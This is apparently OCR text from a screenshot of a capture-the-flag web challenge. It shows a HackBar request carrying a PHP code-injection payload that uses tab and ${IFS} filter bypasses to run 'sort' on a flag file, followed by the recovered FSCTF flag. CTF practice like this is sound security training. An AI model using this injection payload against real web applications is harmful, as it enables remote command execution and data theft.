 node4.anna.nssctf.cn:28794/?word=<script%09language="php">system('sort${IFS}/f*')</script>
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
FSCTF{c0ng2atu1ati0ns_y0u_a2e_go0D!}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node4.anna.nssctf.cn:28794/?word=%3Cscript%09language=%22php%22%3Esystem(%27sort${IFS}/f*%27)%3C/script%3E
Split URL
Execute
Post data Referer User Agent Cookies Clear All